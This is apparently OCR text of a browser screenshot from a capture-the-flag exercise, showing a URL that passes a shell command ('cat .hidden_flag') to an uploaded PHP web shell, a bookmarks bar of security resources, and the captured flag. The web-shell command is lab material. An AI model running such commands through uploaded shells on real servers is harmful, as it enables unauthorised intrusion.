 Not secure 35.208.110.64/uploads/1008/kl.php?cmd=cat%20.hidden_flag VPN
CCC StopStalk WSTG BBN Zseano's Methodol... KL ERP CyberSecurity Related #1 #ServiceNow Sys... All Bookmarks
CTF{3sc4l4t3d_t0_r00t}